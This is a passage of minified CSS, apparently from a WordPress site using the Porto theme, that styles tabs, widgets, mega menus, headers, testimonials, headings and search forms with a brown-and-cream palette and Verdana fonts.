li.active .nav-link:hover,html .tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #383f48}html .tabs-dark .nav-tabs li .nav-link,html .tabs-dark .nav-tabs.nav-justified li .nav-link,html .tabs-dark .nav-tabs li .nav-link:hover,html .tabs-dark .nav-tabs.nav-justified li .nav-link:hover{color: #2e353e}html .tabs-dark .nav-tabs li .nav-link:hover,html .tabs-dark .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #2e353e}html .tabs-dark .nav-tabs li.active .nav-link,html .tabs-dark .nav-tabs.nav-justified li.active .nav-link,html .tabs-dark .nav-tabs li.active .nav-link:hover,html .tabs-dark .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-dark .nav-tabs li.active .nav-link:focus,html .tabs-dark .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #2e353e;color: #2e353e}html .tabs-dark.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #2e353e}html .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #2e353e}html .tabs-dark.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #2e353e}html .tabs-dark.tabs-vertical.tabs-left li.active .nav-link,html .tabs-dark.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-dark.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #2e353e}html .tabs-dark.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #2e353e}html .tabs-dark.tabs-vertical.tabs-right li.active .nav-link,html .tabs-dark.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-dark.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #2e353e}html .tabs-light .nav-tabs li .nav-link,html .tabs-light .nav-tabs.nav-justified li .nav-link,html .tabs-light .nav-tabs li .nav-link:hover,html .tabs-light .nav-tabs.nav-justified li .nav-link:hover{color: #fff}html .tabs-light .nav-tabs li .nav-link:hover,html .tabs-light .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #fff}html .tabs-light .nav-tabs li.active .nav-link,html .tabs-light .nav-tabs.nav-justified li.active .nav-link,html .tabs-light .nav-tabs li.active .nav-link:hover,html .tabs-light .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-light .nav-tabs li.active .nav-link:focus,html .tabs-light .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #fff;color: #fff}html .tabs-light.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #fff}html .tabs-light.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-light.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-light.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #fff}html .tabs-light.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #fff}html .tabs-light.tabs-vertical.tabs-left li.active .nav-link,html .tabs-light.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-light.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #fff}html .tabs-light.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #fff}html .tabs-light.tabs-vertical.tabs-right li.active .nav-link,html .tabs-light.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-light.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #fff}.porto-links-block li.porto-links-item > a,.porto-links-block li.porto-links-item > span{color: #585d62}.porto-links-block li.porto-links-item a:hover{text-decoration: underline}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat{color: #585d62}html .stats-block.counter-primary .stats-number,html .stats-block.counter-primary div.counter_prefix,html .stats-block.counter-primary div.counter_suffix{color: #947b52}html .stats-block.counter-secondary .stats-number,html .stats-block.counter-secondary div.counter_prefix,html .stats-block.counter-secondary div.counter_suffix{color: #e36159}html .stats-block.counter-tertiary .stats-number,html .stats-block.counter-tertiary div.counter_prefix,html .stats-block.counter-tertiary div.counter_suffix{color: #2baab1}html .stats-block.counter-quaternary .stats-number,html .stats-block.counter-quaternary div.counter_prefix,html .stats-block.counter-quaternary div.counter_suffix{color: #383f48}html .stats-block.counter-dark .stats-number,html .stats-block.counter-dark div.counter_prefix,html .stats-block.counter-dark div.counter_suffix{color: #2e353e}html .stats-block.counter-light .stats-number,html .stats-block.counter-light div.counter_prefix,html .stats-block.counter-light div.counter_suffix{color: #fff}.stats-block.counter-alternative .stats-number{font-family: Shadows Into Light}.wpb_wrapper .aio-icon-read{color: #947b52}.wpb_wrapper .aio-icon-read:hover{color: #a4895b}.vc_custom_heading em{color: #947b52;font-family: Shadows Into Light}.vc_row .vc_column_container > .wpb_wrapper.vc_column-inner{padding: 0}.widget .widgettitle a:hover,.widget .widget-title a:hover{color: #947b52}.widget > div > ul li,.widget > ul li{color: #484c50}.widget > div > ul li > a,.widget > ul li > a{color: #484c50}.widget li > a:hover{color: #947b52}.widget li.current-cat > a,.widget li.current-cat-parent > a{color: #947b52}.widget li.active > a,.widget li.current-menu-item > a{color: #947b52}.widget .tagcloud a{color: #585d62}.widget .tagcloud a:hover{background-color: #947b52;border-color: #947b52}.widget .rss-date,.widget .post-date,.widget .comment-author-link{color: #686e74}.widget_sidebar_menu .widget-title{color: #465157}.widget_sidebar_menu .widget-title .toggle:hover{background-color: #947b52;border-color: #947b52}.sidebar-content .widget.widget_wysija .box-content{border-top-color: #947b52}.widget_wysija_cont .showerrors{color: #947b52}.mega-menu > li.menu-item.active > a,.mega-menu > li.menu-item:hover > a{background: #947b52}.mega-menu > li.menu-item > a{text-transform: none}.mega-menu .narrow ul.sub-menu{background: #947b52}.mega-menu .narrow li.menu-item:hover > a{background: #a4895b}.mega-menu .wide .popup{border-top-color: #947b52;color: #585d62}.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a{color: #585d62}.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a{text-transform: none}.sidebar-menu > li.menu-item > a{color: #465157}.header-side .sidebar-menu > li.menu-item > a{text-transform: none}.sidebar-menu > li.menu-item.active > a{color: #947b52}.sidebar-menu > li.menu-item > .arrow:before{color: #838b90}.sidebar-menu > li.menu-item:hover{background: #947b52}.sidebar-menu > li.menu-item:hover > a,.sidebar-menu > li.menu-item:hover + li.menu-item > a{border-top-color: #947b52}.sidebar-menu > li.menu-item:hover > .arrow:before{color: #fff}.sidebar-menu .popup{color: #585d62}.sidebar-menu .wide .popup{border-left-color: #947b52}.right-sidebar .sidebar-menu .wide .popup{border-right-color: #947b52}.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a{color: #777}.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a{text-transform: none}.sidebar-menu .narrow ul.sub-menu{background: #fff7ea}.sidebar-menu .narrow li.menu-item > a{color: #777}.sidebar-menu .narrow li.menu-item:hover > a{background: #f4f4f4}.sidebar-menu .menu-custom-block a{color: #465157}.sidebar-menu .menu-custom-block a:hover{background-color: #947b52}.sidebar-menu .menu-custom-block a:hover,.sidebar-menu .menu-custom-block a:hover + a{border-top-color: #fff7ea}.mega-menu .tip,.sidebar-menu .tip,.accordion-menu .tip,.menu-custom-block .tip{background: #0cc485}.mega-menu .tip .tip-arrow,.sidebar-menu .tip .tip-arrow,.accordion-menu .tip .tip-arrow,.menu-custom-block .tip .tip-arrow{color: #0cc485}.porto-view-switcher .narrow li.menu-item > a{text-transform: none}.post-block h3,.post-share h3,article.post .comment-respond h3,article.portfolio .comment-respond h3,.related-posts h3{color: #947b52}article.post .post-date .day,.post-item .post-date .day{color: #947b52}.pagination a:hover,.page-links a:hover,.pagination a:focus,.page-links a:focus,.pagination span.current,.page-links span.current{background-color: #947b52;border-color: #947b52}section.timeline .timeline-date h3{color: #947b52}section.timeline .timeline-box.left:before,section.timeline .timeline-box.right:before{background: #947b52;box-shadow: 0 0 0 3px #fff, 0 0 0 6px #947b52}article.post .post-date .sticky,.post-item .post-date .sticky{background: #2ba968;color: #fff}article.post.post-title-simple .post-title,.post-item.post-title-simple .post-title,article.post.post-title-simple .post-title h2,.post-item.post-title-simple .post-title h2{color: #7d7c7b}article.post.post-title-simple .entry-title,.post-item.post-title-simple .entry-title,article.post.post-title-simple .entry-title a,.post-item.post-title-simple .entry-title a{color: #7d7c7b}.post-title-simple .post-author p .name,.post-title-simple .post-author p .name a{color: #585d62}.post-carousel .post-item.style-5 .cat-names,.post-grid .post-item.style-5 .cat-names,.post-timeline .post-item.style-5 .cat-names{color: #947b52}.post-carousel .post-item.style-5 .post-meta .post-views-icon.dashicons,.post-grid .post-item.style-5 .post-meta .post-views-icon.dashicons,.post-timeline .post-item.style-5 .post-meta .post-views-icon.dashicons{color: #947b52}.post-carousel .post-item.style-5 .post-meta a,.post-grid .post-item.style-5 .post-meta a,.post-timeline .post-item.style-5 .post-meta a{color: #e36159}.post-share-advance-bg{background: #383f48}.post-share-advance .fa-share-alt{background: #383f48}.portfolio-info ul li a:hover{color: #947b52}.portfolio-item .thumb-info .thumb-info-type .portfolio-like i,.portfolio-item .thumb-info .thumb-info-type .portfolio-liked i{color: #fff}article.member .member-role{color: #947b52}.member-item.member-item-3 .view-more{color: #7d7c7b}.member-item.member-item-3 .thumb-info:hover .thumb-info-caption{background: #947b52;color: #fff}.member-item.member-item-3 .thumb-info:hover .thumb-info-caption *{color: #fff}.member-item.member-item-3 .thumb-info:hover .thumb-info-social-icons{border-color: #fff}.member-item.member-item-3 .thumb-info:hover .share-links a{background: #fff;color: #947b52}.testimonial blockquote{background: #a4895b}.testimonial .testimonial-arrow-down{border-top-color: #a4895b}html .testimonial-primary blockquote{background: #a4895b}html .testimonial-primary .testimonial-arrow-down{border-top-color: #a4895b}html .testimonial-secondary blockquote{background: #e7766f}html .testimonial-secondary .testimonial-arrow-down{border-top-color: #e7766f}html .testimonial-tertiary blockquote{background: #30bec6}html .testimonial-tertiary .testimonial-arrow-down{border-top-color: #30bec6}html .testimonial-quaternary blockquote{background: #434c56}html .testimonial-quaternary .testimonial-arrow-down{border-top-color: #434c56}html .testimonial-dark blockquote{background: #39424d}html .testimonial-dark .testimonial-arrow-down{border-top-color: #39424d}html .testimonial-light blockquote{background: #fff}html .testimonial-light .testimonial-arrow-down{border-top-color: #fff}.testimonial.testimonial-with-quotes blockquote:before{color: #585d62}.testimonial.testimonial-style-2 blockquote p,.testimonial.testimonial-style-5 blockquote p,.testimonial.testimonial-style-6 blockquote p{color: #585d62}.testimonial.testimonial-style-3 blockquote p,.testimonial.testimonial-style-4 blockquote p,.testimonial.testimonial-style-5 blockquote p{font-family: Verdana, Geneva, sans-serif}.testimonial.testimonial-style-3 blockquote:before,.testimonial.testimonial-style-4 blockquote:before,.testimonial.testimonial-style-3 blockquote:after,.testimonial.testimonial-style-4 blockquote:after,.testimonial.testimonial-style-3 blockquote p,.testimonial.testimonial-style-4 blockquote p{color: #585d62}.testimonial.testimonial-with-quotes blockquote:after,.testimonial.testimonial-with-quotes blockquote:before,.testimonial.testimonial-with-quotes blockquote p{color: #585d62}.tm-extra-product-options .tm-epo-field-label{color: #947b52}.tm-extra-product-options-totals .amount.final{color: #947b52}.fdm-item-panel .fdm-item-title{color: #7d7c7b}body{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 15px;line-height: 22px;letter-spacing: .2px;color: #585d62}@media (max-width: 575px){body{font-size: 13px;line-height: 20px;letter-spacing: 0}}.color-body{color: #585d62}.color-body a,.color-body a:hover,.color-body a:focus{color: #585d62}h1{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 36px;line-height: 44px;letter-spacing: 0;color: #7d7c7b}h1.big{font-size: 58.1544px;line-height: 54.0012px}h1.small{font-size: 30.4632px;line-height: 41.998px;font-weight: 600}@media (max-width: 575px){h1{font-size: 31.2px;line-height: 40px}h1.big{font-size: 50.40048px;line-height: 49.092px}}h2{font-family: Verdana, Geneva, sans-serif;font-weight: 300;font-size: 30px;line-height: 40px;letter-spacing: 0;color: #7d7c7b}@media (max-width: 575px){h2{font-size: 26px;line-height: 36.36363636px}}h3{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 14px;line-height: 32px;letter-spacing: 0;color: #7d7c7b}@media (max-width: 575px){h3{font-size: 12.13333333px;line-height: 29.09090909px}}h4{font-family: Verdana, Geneva, sans-serif;font-weight: 700;font-size: 16px;line-height: 19px;letter-spacing: 0;color: #7d7c7b}@media (max-width: 575px){h4{font-size: 13.86666667px;line-height: 17.27272727px}}h5{font-family: Verdana, Geneva, sans-serif;font-weight: 600;font-size: 14px;line-height: 18px;letter-spacing: 0;color: #7d7c7b}@media (max-width: 575px){h5{font-size: 12.13333333px;line-height: 16.36363636px}}h6{font-family: Verdana, Geneva, sans-serif;font-weight: 400;font-size: 14px;line-height: 18px;letter-spacing: 0;color: #7d7c7b}@media (max-width: 575px){h6{font-size: 12.13333333px;line-height: 16.36363636px}}p{letter-spacing: .2px}html .heading-primary,html .lnk-primary,html .text-color-primary{color: #947b52 !important}html .heading.heading-primary h1,html .heading.heading-primary h2,html .heading.heading-primary h3,html .heading.heading-primary h4,html .heading.heading-primary h5,html .heading.heading-primary h6{border-color: #947b52}html .heading-secondary,html .lnk-secondary,html .text-color-secondary{color: #e36159 !important}html .heading.heading-secondary h1,html .heading.heading-secondary h2,html .heading.heading-secondary h3,html .heading.heading-secondary h4,html .heading.heading-secondary h5,html .heading.heading-secondary h6{border-color: #e36159}html .heading-tertiary,html .lnk-tertiary,html .text-color-tertiary{color: #2baab1 !important}html .heading.heading-tertiary h1,html .heading.heading-tertiary h2,html .heading.heading-tertiary h3,html .heading.heading-tertiary h4,html .heading.heading-tertiary h5,html .heading.heading-tertiary h6{border-color: #2baab1}html .heading-quaternary,html .lnk-quaternary,html .text-color-quaternary{color: #383f48 !important}html .heading.heading-quaternary h1,html .heading.heading-quaternary h2,html .heading.heading-quaternary h3,html .heading.heading-quaternary h4,html .heading.heading-quaternary h5,html .heading.heading-quaternary h6{border-color: #383f48}html .heading-dark,html .lnk-dark,html .text-color-dark{color: #2e353e !important}html .heading.heading-dark h1,html .heading.heading-dark h2,html .heading.heading-dark h3,html .heading.heading-dark h4,html .heading.heading-dark h5,html .heading.heading-dark h6{border-color: #2e353e}html .heading-light,html .lnk-light,html .text-color-light{color: #fff !important}html .heading.heading-light h1,html .heading.heading-light h2,html .heading.heading-light h3,html .heading.heading-light h4,html .heading.heading-light h5,html .heading.heading-light h6{border-color: #fff}.inverted{background-color: #947b52}html .inverted-primary{background-color: #947b52}html .inverted-secondary{background-color: #e36159}html .inverted-tertiary{background-color: #2baab1}html .inverted-quaternary{background-color: #383f48}html .inverted-dark{background-color: #2e353e}html .inverted-light{background-color: #fff}.alternative-font{font-family: Shadows Into Light;font-weight: 400}@media (min-width: 768px){#banner-wrapper.banner-wrapper-boxed{max-width: 750px}}@media (min-width: 992px){#banner-wrapper.banner-wrapper-boxed{max-width: 990px}}@media (min-width: 1170px){#banner-wrapper.banner-wrapper-boxed{max-width: 1170px}}@media (min-width: 768px){#main.main-boxed{max-width: 750px}}@media (min-width: 992px){#main.main-boxed{max-width: 990px}}@media (min-width: 1170px){#main.main-boxed{max-width: 1170px}}body.boxed .page-wrapper{border-top-color: #947b52}@media (min-width: 768px){body.boxed .page-wrapper{max-width: 750px}}@media (min-width: 992px){body.boxed .page-wrapper{max-width: 990px}}@media (min-width: 1170px){body.boxed .page-wrapper{max-width: 1170px}}@media (min-width: 1170px){body.boxed .vc_row[data-vc-stretch-content]{max-width: 1170px}}@media (min-width: 768px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width: 750px}}@media (min-width: 992px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width: 990px}}@media (min-width: 1170px){#main.main-boxed .vc_row[data-vc-stretch-content]{max-width: 1170px}}@media (min-width: 1170px){body.boxed #header.sticky-header .header-main.sticky,body.boxed #header.sticky-header .main-menu-wrap{max-width: 1170px}}@media (min-width: 1170px){body.boxed #header.sticky-header .header-main.sticky,#header-boxed #header.sticky-header .header-main.sticky,body.boxed #header.sticky-header .main-menu-wrap,#header-boxed #header.sticky-header .main-menu-wrap{max-width: 1170px}}.mobile-sidebar .sidebar-toggle{color: #585d62}.mobile-sidebar .sidebar-toggle:hover{color: #947b52}.sidebar-content .filter-title{color: #947b52}#header{color: #777}#header .logo-text{font-family: Verdana, Geneva, sans-serif;font-weight: 700;font-size: 40px;line-height: 48px;color: #08c}@media (max-width: 575px){#header .logo-text{font-size: 34.66666667px;line-height: 43.63636364px}}.fixed-header #header .searchform{background-color: rgba(255,255,255,0.5);border-color: rgba(219,224,226,0.5);border-radius: 0}@media (max-width: 991px){.fixed-header #header .searchform{background-color: #fff;border-color: #dbe0e2;border-radius: 0}}.fixed-header #header .searchform-popup .searchform{background-color: #fff;border-color: #dbe0e2;border-radius: 0}.fixed-header #header .main-menu-wrap{background-color: rgba(148,123,82,0.3)}.fixed-header #header #main-menu .mega-menu{background-color: rgba(148,123,82,0.3)}.fixed-header #header.sticky-header .searchform{background: #fff;border-color: #dbe0e2;border-radius: 0}.fixed-header #header.sticky-header #main-menu .mega-menu{background-color: #947b52}#header .header-main .header-contact{color: #777}#header .header-main .header-contact *{color: #777}#header .header-main .header-contact a{color: #fff7ea}#header .header-main .header-contact a:hover{color: #fff7ea}#header .header-main .header-contact .nav-top > li > a{color: #777}#header .header-main .header-contact .nav-top > li > a:hover{background-color: #f7f7f7}#header .header-top .header-contact{color: #333}#header .header-top .header-contact *{color: #333}#header .header-top .header-contact a{color: #333}#header .header-top .header-contact a:hover{color: #333}#header .header-top .header-contact .nav-top > li > a:hover{background-color: #fff}#header .tooltip-icon{border-color: #fff7ea;color: #fff7ea}@media (min-width: 768px){#header-boxed{max-width: 750px}}@media (min-width: 992px){#header-boxed{max-width: 990px}}@media (min-width: 1170px){#header-boxed{max-width: 1170px}}#header .top-links > li.menu-item:before{color: #777}#header .top-links > li.menu-item > a{color: #fff7ea}#header .top-links > li.menu-item > a.active{color: #fff7ea}#header .top-links > li.menu-item:hover > a{color: #fff7ea}#header .top-links > li.menu-item.has-sub:hover > a{color: #fff7ea;background: #f2f2f2}#header .top-links .narrow .popup > .inner,#header .top-links .narrow ul.sub-menu{background: #f2f2f2}#header .top-links .narrow li.menu-item > a{color: #fff7ea}#header .top-links .narrow li.menu-item:hover > a{background: #fff7ea}#header .header-top .top-links > li.menu-item:after{color: #333}#header .header-top .top-links > li.menu-item > a{padding-top: 4px;padding-right: 15px;padding-bottom: 4px;padding-left: 15px;color: #333}#header .header-top .top-links > li.menu-item > a.active{color: #333}#header .header-top .top-links > li.menu-item:hover > a{color: #333}#header .header-top .top-links > li.menu-item.has-sub:hover > a{color: #333;background: transparent}#header .header-top .top-links .narrow .popup > .inner,#header .header-top .top-links .narrow ul.sub-menu{background: #fff}#header .header-top .top-links .narrow li.menu-item > a{color: #333}#header .header-top .top-links .narrow li.menu-item:hover > a{color: #333;background: transparent}#header .header-top .top-links .narrow li.menu-item:hover > a:hover{color: #333}#header .top-links > li.menu-item:after{content: '';display: none}#header .header-top .gap{visibility: hidden}#header{border-top: 0 solid #ededed}.header-top{border-bottom: 1px solid #777;background: #fff}.header-top .welcome-msg,.header-top .gap{color: #333}.header-top .welcome-msg a{color: #333}.header-top .welcome-msg a:hover{color: #333}.main-menu-wrap{background-color: #947b52;padding: 0px 0px 0px 0px}#header.sticky-header .main-menu-wrap{padding: 3px 0px 3px 0px}#header .main-menu-wrap .menu-right .searchform-popup .searchform{border-color: #ccc;border-radius: 0}#header .main-menu-wrap .menu-right .searchform-popup .search-toggle{color: #08c}#header .main-menu-wrap .menu-right .searchform-popup .search-toggle:hover{color: #08c}.main-menu-wrap #main-menu .mega-menu > li.menu-item > a{padding: 12px 16px 12px 16px}@media (max-width: 1169px){.main-menu-wrap #main-menu .mega-menu > li.menu-item > a{padding: 9px 10px 8px 10px}}.main-menu-wrap #main-menu .mega-menu > li.menu-item > a .tip{right: 16px;top: -3px}@media (max-width: 1169px){.main-menu-wrap #main-menu .mega-menu > li.menu-item > a .tip{right: 10px;top: -6px}}.main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > a{margin-bottom: 0}.main-menu-wrap #main-menu .mega-menu > li.menu-item .popup{margin-top: 0}.main-menu-wrap #main-menu .mega-menu .menu-custom-block a,.main-menu-wrap #main-menu .mega-menu .menu-custom-block span{padding: 12px 16px 11px 16px}@media (max-width: 1169px){.main-menu-wrap #main-menu .mega-menu .menu-custom-block a,.main-menu-wrap #main-menu .mega-menu .menu-custom-block span{padding: 9px 10px 7px 10px}}.main-menu-wrap #main-menu .mega-menu .menu-custom-block .tip{right: 16px;top: -3px}@media (max-width: 1169px){.main-menu-wrap #main-menu .mega-menu .menu-custom-block .tip{right: 10px;top: -6px}}#main-menu .mega-menu{background-color: #947b52}#main-menu .mega-menu > li.menu-item > a{font-family: Open Sans;font-size: 12px;font-weight: 700;line-height: 20px;letter-spacing: 0;color: #fff7ea}@media (max-width: 1169px){#main-menu .mega-menu > li.menu-item > a{padding: 9px 10px 8px 10px;font-size: 12px;line-height: 20px;letter-spacing: 0}}#main-menu .mega-menu > li.menu-item.active > a{background: #947b52;color: #fff}#main-menu .mega-menu > li.menu-item.active:hover > a,#main-menu .mega-menu > li.menu-item:hover > a{background: transparent;color: #fff7ea}#main-menu .mega-menu .popup li.menu-item a{font-family: Open Sans;font-size: 12px;font-weight: 600;line-height: 20px;letter-spacing: 0}#main-menu .mega-menu .popup > .inner{margin-top: 0}#main-menu .mega-menu .wide .popup{border-width: 0}#main-menu .mega-menu .wide .popup > .inner{border-radius: 0}#main-menu .mega-menu .wide.pos-left .popup > .inner{border-radius: 0 0 0 0}#main-menu .mega-menu .wide.pos-right .popup > .inner{border-radius: 0 0 0 0}#main-menu .mega-menu .wide .popup{border-top-color: #08c}#main-menu .mega-menu .wide .popup > .inner{background-color: #fff7ea}#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a{color: #333}#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a{color: #777}#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover{color: #777;background-color: #f4f4f4}#main-menu .mega-menu .narrow .popup ul.sub-menu{background-color: #fff7ea;border-top-color: #08c}#main-menu .mega-menu .narrow .popup li.menu-item > a{color: #777;border-bottom-color: #ffedd0}#main-menu .mega-menu .narrow .popup li.menu-item:hover > a{color: #777;background-color: #f4f4f4}#main-menu .menu-custom-block{color: #777}#main-menu .menu-custom-block span,#main-menu .menu-custom-block a{font-family: Open Sans;font-size: 12px;font-weight: 700;line-height: 20px;letter-spacing: 0}@media (max-width: 1169px){#main-menu .menu-custom-block span,#main-menu .menu-custom-block a{padding: 9px 10px 7px 10px;line-height: 20px}}#main-menu .menu-custom-block span{color: #777}#main-menu .menu-custom-block a{text-transform: none;color: #fff7ea}#main-menu .menu-custom-block a:hover{color: #fff7ea}#header .porto-view-switcher > li.menu-item:before{color: #777}#header .porto-view-switcher > li.menu-item > a{color: #777;background: transparent}#header .porto-view-switcher > li.menu-item > a.active{color: #777;background: transparent}#header .porto-view-switcher > li.menu-item:hover > a{color: #777;background: transparent}#header .porto-view-switcher .narrow ul.sub-menu{background: transparent}#header .porto-view-switcher .narrow li.menu-item > a{color: #777}#header .porto-view-switcher .narrow li.menu-item > a.active{color: #777;background: rgba(13,13,13,0)}#header .porto-view-switcher .narrow li.menu-item:hover > a{color: #777;background: rgba(13,13,13,0)}#header .searchform{background: #fff;border-color: #dbe0e2;border-radius: 0}@media (max-width: 991px){#header .searchform{border-color: #ccc}}#header .searchform input,#header .searchform select,#header .searchform button{color: #8d8d8d}#header .searchform input::-webkit-input-placeholder,#header .searchform select::-webkit-input-placeholder,#header .searchform button::-webkit-input-placeholder{color: #8d8d8d}#header .searchform input:-moz-placeholder,#header .searchform select:-moz-placeholder,#header .searchform button:-moz-placeholder{color: #8d8d8d}#header .searchform input::-moz-placeholder,#header .searchform select::-moz-placeholder,#header .searchform button::-moz-placeholder{color: #8d8d8d}#header .searchform input:-ms-input-placeholder,#header .searchform select:-ms-input-placeholder,#header .searchform button:-ms-input-placeholder{color: #8d8d8d}#header .searchform input,#header .searchform select,#header .searchform .selectric,#header .searchform .selectric-hover .selectric,#header .searchform .selectric-open .selectric{border-color: #dbe0e2}#header .searchform input::-webkit-input-placeholder{color: #8d8d8d}#header .searchform input::-moz-placeholder{color: #8d8d8d}#header .searchform input:-moz-placeholder{color: #8d8d8d}#header .searchform input:-ms-input-placeholder{color: #8d8d8d}#header .searchform button{color: #606669}#header .searchform .selectric .label{color: #8d8d8d}#header .searchform select option,#header .searchform .autocomplete-suggestion,#header .searchform .autocomplete-suggestions,#header .searchform .selectric-items{background: #fff;color: #8d8d8d}#header .searchform .selectric-items li,#header .searchform .selectric-items li:hover,#header .searchform .selectric-items li.selected{color: #8d8d8d}#header .searchform .selectric-items li:hover,#header .searchform .selectric-items li.selected{background-color: #e6e6e6}#header .searchform .autocomplete-suggestions,#header .searchform .selectric-items{border-color: #dbe0e2}#header .searchform .autocomplete-suggestion .yith_wcas_result_content .title{color: #8d8d8d}#header .searchform-popup .search-toggle{color: #fff7ea}#header .searchform-popup .search-toggle:hover{color: #fff7ea}#header .search-popup .searchform{border-color: #ccc;border-radius: 0}#header:not(.header-corporate) .header-top .share-links > a{color: #333}#header:not(.header-corporate) .header-top .share-links > a:hover{color: #333}#header .mobile-toggle{color: #947b52;background-color: transparent}@media (min-width: 992px){#header.header-corporate:not(.header-10) .searchform button{color: #fbfbfb}}@media (min-width: 992px){#header.header-11 .header-main #main-menu .mega-menu > li.menu-item{margin-top: 0}#header.header-11 .header-main #main-menu .mega-menu > li.menu-item > a{border-top: 0 solid transparent}#header.header-11 .header-main #main-menu .mega-menu > li.menu-item.active > a{border-top: 0 solid #947b52}#header.header-11 .header-main #main-menu .mega-menu > li.menu-item:hover > a{border-top: 0 solid #fff7ea}}#header.header-18 .header-right .mega-menu > li.menu-item > a{padding: 12px 16px 12px 16px}@media (max-width: 1169px){#header.header-18 .header-right .mega-menu > li.menu-item > a{padding: 9px 10px 8px 10px}}#header.header-18 .searchform-popup .search-toggle{color: #947b52;font-size: 13px}#header.header-18 #mini-cart.minicart-inline .minicart-icon{font-size: 18px}#header.header-18 #mini-cart.minicart-inline .cart-items{font-size: 11px;font-weight: 400;text-transform: uppercase}@media (min-width: 992px){#header{margin: 0px 0px 0px 0px}#header.logo-overlay-header .overlay-logo{top: 0px}#header.logo-overlay-header.sticky-header .overlay-logo{top: -90px}.page-wrapper.side-nav:not(.side-nav-right) #mini-cart .cart-popup{left: 0;right: auto}.page-wrapper.side-nav:not(.side-nav-right) #mini-cart.minicart-style1 .cart-popup:before,.page-wrapper.side-nav:not(.side-nav-right) #mini-cart.minicart-style1 .cart-popup:after{left: 38.7px;right: auto}.page-wrapper.side-nav.side-nav-right > *{padding-left: 0;padding-right: 256px}.page-wrapper.side-nav.side-nav-right > .header-wrapper.header-side-nav{right: 0}.page-wrapper.side-nav.side-nav-right > .header-wrapper.header-side-nav #header{left: auto;right: 0}.page-wrapper.side-nav.side-nav-right > .header-wrapper.header-side-nav #header.initialize{position: fixed}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > a{text-align: right}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > a > .thumb-info-preview{left: auto;right: 100%}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > .arrow{right: auto;left: -5px}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item > .arrow:before{border-left: none;border-right: 5px solid #947b52}.page-wrapper.side-nav.side-nav-right .sidebar-menu li.menu-item:hover > .arrow:before{color: #fff}.page-wrapper.side-nav.side-nav-right .sidebar-menu .popup,.page-wrapper.side-nav.side-nav-right .sidebar-menu .narrow ul.sub-menu ul.sub-menu{left: auto;right: 100%}.page-wrapper.side-nav.side-nav-right .sidebar-menu .narrow li.menu-item-has-children > a:before{float: left;content: "\f0d9"}.page-wrapper.side-nav.side-nav-right .sidebar-menu.subeffect-fadein-left > li.menu-item .popup,.page-wrapper.side-nav.side-nav-right .sidebar-menu.subeffect-fadein-left .narrow ul.sub-menu li.menu-item > ul.sub-menu{-webkit-animation: menuFadeInRight .2s ease-out;animation: menuFadeInRight .2s ease-out}.page-wrapper.side-nav.side-nav-right .sidebar-menu.subeffect-fadein-right > li.menu-item .popup,.page-wrapper.side-nav.side-nav-right .sidebar-menu.subeffect-fadein-right .narrow ul.sub-menu li.menu-item > ul.sub-menu{-webkit-animation: menuFadeInLeft .2s ease-out;animation: menuFadeInLeft .2s ease-out}.page-wrapper.side-nav.side-nav-right #mini-cart .cart-popup{left: auto;right: 0}.page-wrapper.side-nav.side-nav-right #mini-cart .cart-popup:before,.page-wrapper.side-nav.side-nav-right #mini-cart .cart-popup:after{right: 10px;left: auto}}#header.sticky-header .searchform-popup{display: none !important}#header.sticky-header 